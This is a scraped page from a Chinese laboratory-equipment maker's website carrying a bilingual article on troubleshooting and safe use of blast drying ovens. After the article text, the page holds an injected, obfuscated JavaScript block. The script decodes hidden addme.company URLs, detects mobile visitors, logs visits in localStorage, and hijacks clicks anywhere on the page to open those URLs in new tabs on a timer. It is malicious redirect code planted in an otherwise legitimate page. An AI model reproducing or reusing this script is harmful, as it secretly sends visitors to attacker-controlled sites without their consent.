			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468 nav-item"><a href="https://www.augem.cn/ghp" class="dropdown-item">GHP系列隔水式恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469 nav-item"><a href="https://www.augem.cn/hh-cp" class="dropdown-item">HH.CP系列二氧化碳培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470 nav-item"><a href="https://www.augem.cn/lrh" class="dropdown-item">LRH系列生化培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471 nav-item"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1" class="dropdown-item">MGC系列光照培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472 nav-item"><a href="https://www.augem.cn/mj" class="dropdown-item">MJ系列霉菌培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473 nav-item"><a href="https://www.augem.cn/dgn" class="dropdown-item">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1463 nav-item"><a href="https://www.augem.cn/heating-plate" class="dropdown-item">加热板系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464 nav-item"><a href="https://www.augem.cn/er" class="dropdown-item">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1477 nav-item"><a href="https://www.augem.cn/drying-box" class="dropdown-item">干燥箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478 nav-item"><a href="https://www.augem.cn/dgg" class="dropdown-item">DGG系列高温鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479 nav-item"><a href="https://www.augem.cn/dhg" class="dropdown-item">DHG系列鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480 nav-item"><a href="https://www.augem.cn/dzf" class="dropdown-item">DZF系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481 nav-item"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">DZS系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482 nav-item"><a href="https://www.augem.cn/lhg" class="dropdown-item">LHG系列立式鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 nav-item"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1474 nav-item"><a href="https://www.augem.cn/industrial-oven" class="dropdown-item">工业烘箱</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475 nav-item"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1" class="dropdown-item">台车式烘箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476 nav-item"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1" class="dropdown-item">热风循环烘箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1484 nav-item"><a href="https://www.augem.cn/constant-humidity-box" class="dropdown-item">恒湿箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485 nav-item"><a href="https://www.augem.cn/lhs" class="dropdown-item">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1486 nav-item"><a href="https://www.augem.cn/sterilization-box" class="dropdown-item">消毒箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487 nav-item"><a href="https://www.augem.cn/grx" class="dropdown-item">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1488 nav-item"><a href="https://www.augem.cn/mfulu" class="dropdown-item">马弗炉系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489 nav-item"><a href="https://www.augem.cn/refractory-brick-hearth" class="dropdown-item">耐火砖炉膛</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490 nav-item"><a href="https://www.augem.cn/ceramic-fiber-hearth" class="dropdown-item">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1491 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97" class="dropdown-item">高低温箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821 nav-item"><a href="https://www.augem.cn/product-news" class="dropdown-item">产品动态</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822 nav-item"><a href="https://www.augem.cn/company-news" class="dropdown-item">公司动态</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326 nav-item"><a href="https://www.augem.cn/contact-us" class="nav-link">联系我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823 nav-item"><a href="https://www.augem.cn/material" class="nav-link">资料下载</a></li>
													</ul>
					</div>
										<form id="mobile-search-form" action="https://www.augem.cn/">
						<fieldset>
							<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
							<input type="submit" value="搜索一下" />
						</fieldset>	
					</form>
									</div>
			</div>
		</div>


<section class="main">
    <div class="page-width clearfix">
        <section class="content float-right">
            <div class="breadcrumbs">
				<a href="https://www.augem.cn"><i class="fa fa-home"></i>首页</a> <span>&raquo;</span> <a href="https://www.augem.cn/news">新闻动态</a>  <span>&raquo;</span> <a href="https://www.augem.cn/technical-information">技术文章</a>  <span>&raquo;</span> 鼓风干燥箱|实验室烘箱使用过程遇到故障检修介绍            </div>
			<div class="content-box">
				<div class="article-detail">
					<div class="article-title">
						<h1>鼓风干燥箱|实验室烘箱使用过程遇到故障检修介绍</h1>
					</div>
					<div class="entry-meta">
						<span>
							<i class="fa fa-folder"></i> <a href="https://www.augem.cn/technical-information" rel="category tag">技术文章</a>, <a href="https://www.augem.cn/news" rel="category tag">新闻动态</a>						</span>
												<span>
							<i class="fa fa-calendar"></i> 2025年11月3日 下午3:30													</span>
																		<span>
							<i class="fa fa-eye"></i> 2,387						</span>
						
				        
					</div>
					<div class="article-content-wrapper">
						<div class="article-content">
							<div class="qhd-content" id="wzzt">
																<div>
<h1><strong><span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/38" title="鼓风干燥箱" target="_blank">鼓风干燥箱</a></span></strong>|实验室<span class="xintheme_keyword_link"><a href="https://www.augem.cn/companys-product/drying-box" target="_blank" title="上海干燥箱厂家">干燥箱</a></span>使用遇到故障检修</h1>
<p>（<strong>Blast Drying Oven</strong> | Laboratory Drying Oven Encountered Troubleshooting）</p>
<div id="attachment_1235" style="width: 760px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1235" title="鼓风干燥箱|实验室烘箱使用过程遇到故障检修介绍" alt="鼓风干燥箱|实验室烘箱使用过程遇到故障检修介绍"  class="size-full wp-image-1235" src="https://www.augem.cn/wp-content/uploads/2021/03/202103120617354.jpg"  width="750" height="750" /><p id="caption-attachment-1235" class="wp-caption-text">定制鼓风干燥箱</p></div>
</div>
<div></div>
<div><span style="font-family: 'arial black', sans-serif;">1、易燃易挥发的物品不得放入<span style="color: #ff0000;"><strong>鼓风干燥箱</strong></span>内，以免引起爆炸。<br />
</span>（1. Flammable and volatile items should not be put into the blast drying box to avoid explosion.）<br />
<span style="font-family: 'arial black', sans-serif;"> </span></div>
<p>&nbsp;</p>
<div id="attachment_1233" style="width: 760px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1233" title="鼓风干燥箱|实验室烘箱使用过程遇到故障检修介绍" alt="鼓风干燥箱|实验室烘箱使用过程遇到故障检修介绍"  class="size-full wp-image-1233" src="https://www.augem.cn/wp-content/uploads/2021/03/2021031206173324.jpg"  width="750" height="750" /><p id="caption-attachment-1233" class="wp-caption-text">定制鼓风干燥箱</p></div>
<p><span style="font-family: 'arial black', sans-serif;">2、隔板平均承重不超过15kg，如有承重要求，需要定制</span></p>
<p>（2. The average load-bearing of the clapboard does not exceed 15kg. If there is a load-bearing requirement, it needs to be customized）</p>
<p><span style="font-family: 'arial black', sans-serif;">3、样品室和加热室之间的架子上不能放置任何物品，以免影响热交换，鼓风干燥箱是利用风道循环方式加热，让受热更均匀，腔室和托架货摆放样品过于密集均会影响加热效果</span><br />
（3. Nothing can be placed on the shelf between the sample chamber and the heating chamber, so as not to affect the heat exchange. The blast drying oven is heated by air duct circulation to make the heating more uniform, and the samples in the chamber and the bracket are too dense. will affect the heating effect）</p>
<p>&nbsp;</p>
<p><span style="font-family: 'arial black', sans-serif;">4、使用前一定要检查镍线是否有重叠或短路现象。</span></p>
<p>（4. Be sure to check whether the nickel wire is overlapped or short-circuited before use.）</p>
<p><span style="font-family: 'arial black', sans-serif;">5、加热指示灯不亮有三个原因：</span><br />
<span style="font-family: 'arial black', sans-serif;">①灯泡坏；</span><br />
<span style="font-family: 'arial black', sans-serif;">②接触不良；</span><br />
<span style="font-family: 'arial black', sans-serif;">③供暖系统故障。</span></p>
<p>（5. There are three reasons why the heating indicator light does not light up:<br />
①The light bulb is broken;<br />
② poor contact;<br />
③ The heating system is faulty.）</p>
<p><span style="font-family: 'arial black', sans-serif;">6、打开加热开关不加热，有四种原因：</span><br />
<span style="font-family: 'arial black', sans-serif;">①镍铬丝断线；</span><br />
<span style="font-family: 'arial black', sans-serif;">②开关和线路拆焊；</span><br />
<span style="font-family: 'arial black', sans-serif;">③温控旋钮调零（将温控旋钮旋转到规定的温度刻度）；</span><br />
<span style="font-family: 'arial black', sans-serif;">④ 继电器损坏。</span></p>
<p>（6. Turning on the heating switch does not heat, there are four reasons:<br />
①The nickel-chromium wire is broken;<br />
② switch and circuit desoldering;<br />
③ Zero the temperature control knob (rotate the temperature control knob to the specified temperature scale);<br />
④ The relay is damaged.）</p>
<p><span style="font-family: 'arial black', sans-serif;">7、温控失灵，原因一般有三种：</span><br />
<span style="font-family: 'arial black', sans-serif;">①温度探头损坏（更换热敏电阻）；</span><br />
<span style="font-family: 'arial black', sans-serif;">②继电器损坏；</span><br />
<span style="font-family: 'arial black', sans-serif;">③其他部分温控系统故障（用万用表检测故障，视情况维修）。</span></p>
<p>（7. There are generally three reasons for the failure of temperature control:<br />
①The temperature probe is damaged (replace the thermistor);<br />
②The relay is damaged;<br />
③ Failure of other parts of the temperature control system (use a multimeter to detect the failure, and repair it according to the situation).）</p>
<p><span style="font-family: 'arial black', sans-serif;">8、在使用<span style="color: #ff0000;"><strong>鼓风干燥箱</strong></span>前，一定要注意电源电压是否一致。使用时，接地线应按规定接地。</span><br />
（8. Before using the blast drying oven, be sure to pay attention to whether the power supply voltage is consistent. When in use, the ground wire should be grounded according to regulations.）</p>
<p><span style="font-family: 'arial black', sans-serif;">9、用电时，请勿触摸箱体左侧的电气部分或用湿布擦拭或用水冲洗。维修时应切断电源。<br />
</span>（9. When using electricity, do not touch the electrical part on the left side of the box or wipe it with a damp cloth or rinse it with water. The power supply should be cut off during maintenance.）</p>
<p><span style="font-family: 'arial black', sans-serif;">10、电源线不能缠绕金属，不能放置在高温或潮湿的地方，以防橡胶老化漏液。</span></p>
<p>（10. The power cord cannot be wrapped around metal, and cannot be placed in a high temperature or humid place to prevent the rubber from aging and leaking.）</p>
<p><span style="font-family: 'arial black', sans-serif;">11. 盒子里的物品不要太拥挤。您必须为自然对流留出空间，以便潮湿的空气可以加速并从风的顶部逸出。</span></p>
<p>（11. The items in the box should not be too crowded. You must allow room for natural convection so that the moist air can accelerate and escape over the top of the wind.）</p>
<p><span style="font-family: 'arial black', sans-serif;">12、应定期检查银触点的温度调节器是否有毛或不均匀，如果出现这种情况，请用细纱布擦拭头部，然后使用，并应始终用干净的布擦拭，使触点良好（注意事项是必须切断电源。不得撞击室内温度调节器的金属管，以免影响灵敏度。</span></p>
<p>（12. The temperature regulator of the silver contacts should be checked regularly for hair or unevenness, if this occurs, wipe the head with a fine gauze cloth before use, and should always be wiped with a clean cloth to make the contacts good ( Note that the power must be cut off. Do not hit the metal tube of the indoor temperature regulator, so as not to affect the sensitivity.）</p>
<p><span style="font-family: 'arial black', sans-serif;">13、请勿将易燃物品置于非防爆装置的鼓风干燥箱内。</span></p>
<p>（13. Do not put flammable items in a non-explosion-proof blast drying box.）</p>
<p><span style="font-family: 'arial black', sans-serif;">14、每次使用后必须切断电源，并始终保持<span style="color: #ff0000;"><strong>鼓风干燥箱</strong></span>的内外。</span></p>
<p>（14. The power supply must be cut off after each use, and always keep the inside and outside of the blast drying oven.）</p>
<p>&nbsp;</p>
<p>英文版本为机器自动翻译</p>
<p>（English version for automatic machine translation）<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x54\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x61\x4f\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x48\x65\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x53\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x59\x68\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x6b\x50\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x41\x47\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x4d\x68\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x51\x42\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x66\x72\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

			<div class="wbp-cbm" wb-share-url="https://www.augem.cn/?p=2508"><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a><a class="wb-btn-dwqr wb-btn-share j-dwqr-social-btn" rel="nofollow"><svg class="wb-icon wbsico-share"><use xlink:href="#wbsico-dwqr-share"></use></svg><span>分享</span></a></div></div>								<div class="entry-tags">
									标签: <a href="https://www.augem.cn/tag/255" rel="tag">上海真空干燥箱</a> · <a href="https://www.augem.cn/tag/38" rel="tag">鼓风干燥箱</a>								</div>
															</div>
						</div>
																	</div>
				</div>
			</div>

			
			<div class="related">
	<h2><span>在线留言</span></h2>
	<div id="dahuzi_contact" class="contact-section section-padding" data-animate="fadeInUp" data-delay="200">
		<div class="page-width">
			<div class="contact-col-md-12">
				<div class="contact-form-area">
					<div class="contact-form-holder">
						<form method="POST" class="contact-validation-active" id="contact-form" novalidate="novalidate">
							<div class="contact-col-md-6">
								<input type="text" name="yourname" id="yourname" class="form-control" placeholder="姓名 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="text" name="phone" id="phone" class="form-control" placeholder="联系电话 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="email" name="mail" id="email" class="form-control" placeholder="邮箱 " aria-required="true">
							</div>
														<div>
								<textarea class="form-control" name="message" id="note" placeholder="请输入您的留言内容，收到留言后会尽快与您联系…" aria-required="true"></textarea>
								<input type="text" name="current_url" id="current_url" class="form-control" value="https://www.augem.cn/2508.html" style="display:none">
							</div>
							<div class="submit-btn-wrapper">
								<input type="hidden" name="action" value="dahuzi_contact_ajax">
								<button id="submit_message" type="submit" class="theme-btn-s4">提交留言</button>
								<div id="form-messages"></div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			
			
        </section>
		<aside class="sidebar sidebar-page">
    <div class="widget dahuzi-menu">

	<div class="widget widget_nav_menu">
		
		<div class="widget__title block-heading block-heading--line">
			<h3 class="widget__title-text">新闻动态</h3>
		</div>
		<div class="menu-container">
			<ul class="menu">
					<li class="cat-item cat-item-9"><a href="https://www.augem.cn/company-news">公司动态</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.augem.cn/technical-information">技术文章</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.augem.cn/product-news">产品动态</a>
</li>
			</ul>
		</div>
		
			</div>

	</div><div class="widget widget_xintheme_postlist2"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">最新发布</h3></div>	<ul class="widget_SpecialCatBigPicPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
